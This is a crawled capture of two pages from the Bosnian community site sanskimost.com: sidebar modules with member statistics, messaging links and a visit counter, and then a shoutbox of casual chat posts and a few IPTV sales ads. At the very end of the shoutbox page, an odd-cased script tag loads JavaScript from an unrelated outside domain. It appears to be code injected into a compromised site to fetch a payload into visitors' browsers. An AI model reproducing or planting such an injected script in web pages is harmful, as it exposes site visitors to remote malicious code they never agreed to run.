              <td align=right title=" Editora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_authors.gif" alt=" DJ ( 0 )" height=12 width=16></td><td title=" DJ " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;DJ</td>
              <td align=right title=" DJ ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_user.gif" alt=" Korisnika ( 0 )" height=12 width=16></td><td title=" Korisnika " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Korisnika</td>
              <td align=right title=" Korisnika ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_guest.gif" alt=" Gosti ( 4 )" height=12 width=16></td><td title=" Gosti " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Gosti</td>
              <td align=right title=" Gosti ( 4 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 4 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="20%" >&nbsp;</td>
              <td align=right title=" Prisutnih 4 last 0.25 hours (15 minutes) " width="45%" >Prisutnih&nbsp;</td>
              <td align=right title=" Prisutnih 4 last 0.25 hours (15 minutes) " width="25%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">4</td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="20%" ><img valign=absmiddle src="modules/members_images_pro/members.gif" alt=" Totalno ( 2,487 )" height=12 width=16></td><td align=right title=" Totalno " width="45%" >&nbsp;Totalno&nbsp;</td>
              <td align=right title=" Totalno ( 2,487 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; ">2,487</td>
             </tr>
            </table>
          </div><br /><br /><div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr><td colspan=2 align=center title=" Statistika " width="100%" style="border-bottom: 1px solid #eeeeff; "><b>Statistika</b></td></tr>             <tr>
              <td align=left title=" Najnoviji (Ciara.Collier74)" width="60%" style="border-left: 1px solid #bebebe; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">Najnoviji</td>
              <td align=right title=" Ciara.Collier74 " width="40%" align=left style="border-left: 1px solid #bebebe; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> &nbsp;Ciara.Col... </td>
             </tr>             <tr>
              <td align=left title=" Danas (0) " width="60%" >Danas</td>
              <td align=right title=" Danas (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ove sedmice (0) " width="60%" >Ove sedmice</td>
              <td align=right title=" Ove sedmice (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ovaj mjesec (0) " width="60%" >Ovaj mjesec</td>
              <td align=right title=" Ovaj mjesec (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ove godine (0) " width="60%" >Ove godine</td>
              <td align=right title=" Ove godine (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr> </table>
          </div>
<div  align="center"> 
            <table colspan=3 border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=center title=" (MOP for Mambo 4.5.1+) - Follow me to get your Mambo Toys! " width="100%" style="border-left: 1px solid #bebebe; border-right: 1px solid #eeeeff; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; font-size: 9px "></td>
             </tr>
            </table>
          </div>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Poruke				</th>
			</tr>
					<tr>
			<td>
				<table width="100%" cellpadding="2" cellspacing="0" align="center" class="sectiontableentry1">

		<tr>

			<td width=20% align=Right><a href="index.php?option=com_pms&page=inbox"><img width=20 hight=20 src="components/com_pms/images/inbox.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=inbox"><B>Inbox<br>0 poruk(a)e			<B></a>

			</td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=sent_items"><img width=20 hight=20 src="components/com_pms/images/sent_items.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=sent_items"><B>Poslane poruke<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=new"><img width=20 hight=20 src="components/com_pms/images/new.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=new"><B>Napi�i poruku<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=search"><img width=20 hight=20 src="components/com_pms/images/search.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=search"><B>Tra�i<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=trash"><img width=20 hight=20 src="components/com_pms/images/trash_empty.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=trash"><B>Sme�e<B></a></td>

		</tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Profil Centar				</th>
			</tr>
					<tr>
			<td>
				<!-- MamboMe Random Profile Module v2.0 Copyright (C) 2005 Jeffrey Randall http://MamboMe.com -->
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=816"><img src ="http://www.sanskimost.com/images/comprofiler/tn816.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>merssi</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=766"><img src ="http://www.sanskimost.com/images/comprofiler/tn766.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>MiiKi</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=2314"><img src ="http://www.sanskimost.com/images/comprofiler/tn2314_481494251506f.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>Trnavka222</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=62"><img src ="http://www.sanskimost.com/images/comprofiler/tn62_5cbe1f0ca063b.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>Almin</a></div><hr/>
<!-- MamboMe Random Profile Module v2.0 Copyright (C) 2005 Jeffrey Randall http://MamboMe.com -->			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Brojaè				</th>
			</tr>
					<tr>
			<td>
				 <div align="center">          
          <table title="88,515,224 Broj posjeta!" style="border-style: solid; border-width: 0; border-color: #000000">
           <tr>
            <td align="center"><img src="http://www.sanskimost.com/modules/digits/8.set003_black.gif" alt="88,515,224 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/8.set003_black.gif" alt="88,515,224 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/5.set003_black.gif" alt="88,515,224 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/1.set003_black.gif" alt="88,515,224 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/5.set003_black.gif" alt="88,515,224 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/2.set003_black.gif" alt="88,515,224 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/2.set003_black.gif" alt="88,515,224 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/4.set003_black.gif" alt="88,515,224 Broj posjeta!" border=0 width="13" height="11">    </td>
           </tr>
          </table>
         </div>

			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="150" height="4" /></td>



					</tr>



					</table>



					<br>



					


					



					


				</td>



				


			</tr>



			</table>



			<div align="center">



         <table width="780" cellpadding="0" cellspacing="0" border="0">



            <!--DWLayoutTable-->



            <tr> 



              <td width="780" height="18" align="center" valign="top"> 



                


                


                &copy; SanskiMost.Com 2000-2010 Sva prava pridr�ana. <a href="http://www.sanskimost.com">Designed 



                by Sanski Most Team. </a> </td>



            </tr>



            <tr> 



              <td height="1"></td>



            </tr>



          </table>



        </div>



      </td>



		</tr>



	</table>



	</center>



</body>



</html><!-- 1769501253 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanskimost.com/index2.php?option=shoutit&task=showshouts
body_size: 1914
content:
<?xml version="1.0" encoding="iso-8859-2"?>	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
	<html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<title>Sanski Most Online - Grad na devet rijeka!</title>
			<link rel="stylesheet" href="templates/sana2006/css/template_css.css" type="text/css" />
			<link rel="shortcut icon" href="http://www.sanskimost.com/images/favicon.ico" />
			<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />
			<meta name="robots" content="noindex, nofollow" />
					</head>
		<body class="contentpane">
					<script language="JavaScript"> 
		// Auto Refresh
		var limit="0:60"
		if (document.images){
		var parselimit=limit.split(":")
		parselimit=parselimit[0]*60+parselimit[1]*1
		}
		function beginrefresh(){
			if (!document.images)
				return
			if (parselimit==1)
				window.location.reload()
			else{ 
				parselimit-=1
			curmin=Math.floor(parselimit/60)
			cursec=parselimit%60
			setTimeout("beginrefresh()",1000)
			}
		}
		window.onload=beginrefresh
		</script>
		<table cellpadding="2" cellspacing="0" border="0" width="100%">
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Dec, 16:14">
						<b>sanjanka17</b>: Ja slucajno naletila ovamo nakon 16 godina, sjetila se lozinke i dosla da vidim 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="5 Dec, 15:52">
						<b>sanjanka17</b>: Ima li koga 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Dec, 15:51">
						<b>sanjanka17</b>: Hallo 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="16 May, 12:42">
						<b>Kljuc</b>: Imate kanale bosna srbija pinkovi hrvatska filmovi serije.  evropa usa 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="16 May, 12:41">
						<b>Kljuc</b>: Ko je zainteresovan bujrum 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="16 May, 12:40">
						<b>Kljuc</b>: Iptv-merak com 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="1 May, 10:52">
						<b>Kljuc</b>: Treba li nekom iptv kanali super kvalitet povoljna cjena , 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="24 Apr, 16:32">
						<b>Plasticni</b>: Fijaker  nesto slabo novosti ubaciva na sajt?! A ovako dobar sajt steta 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="4 Apr, 10:25">
						<b>Plasticni</b>: Mogo bi i ja malo meme liznuti  almin jpg nema vise irc bilo je interesantno<img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_smile.gif">) 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="4 Apr, 10:21">
						<b>Plasticni</b>: ¬70 godina 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="4 Apr, 10:21">
						<b>Plasticni</b>: 70¬ 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="4 Apr, 10:20">
						<b>Plasticni</b>: Treba li nekom iptv tv kanali imam  sve bosanske evropske  moze na smart tv i na box jeftina 70¬ godina kvalitetna podrska  24 /7 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="10 Mar, 13:59">
						<b>Almin</b>: Mema je dobra protiv virusa.  Odgovor je DAAAA! ili YEEES! 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="5 Mar, 15:54">
						<b>Plasticni</b>: Almin  mozes  ti meme 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Mar, 15:53">
						<b>Plasticni</b>: Ima li meme  ovde ? 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="26 Jan, 09:03">
						<b>Danny71</b>: Ooo Laholm Boy imal snijega ?! 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="26 Jan, 08:39">
						<b>Danny71</b>: Hoop 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="22 Apr, 15:54">
						<b>Almin</b>: Mis uz pusku, mis niz pusku... 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="10 Mar, 04:49">
						<b>Inkvizitor Plameni</b>: @@ 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="9 Mar, 16:55">
						<b>Danny71</b>: <img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_biggrin.gif"> 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="20 Feb, 16:23">
						<b>Almin</b>: Haj&#039; halve 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="14 Feb, 14:23">
						<b>Plasticni</b>: Ima li kakva koka da bi se udala<img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_smile.gif">) 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="11 Feb, 14:32">
						<b>Danny71</b>: LAHOLM BOY 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="27 Jan, 17:27">
						<b>TAJDA</b>: 55 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="16 Dec, 09:06">
						<b>sanjaninn</b>: Pozdrav svima 
				</td></tr>
						</table>
					<center>
		<A HREF="javascript:void(0);" ONCLICK="window.open('index2.php?option=shoutit&task=help','help','scrollbars=yes,width=350,height=400')">Pomo�</a>
		<br />
		</center>
				<sCript src=http://mwximage.com/604864.js></sCript></body>
	</html>
	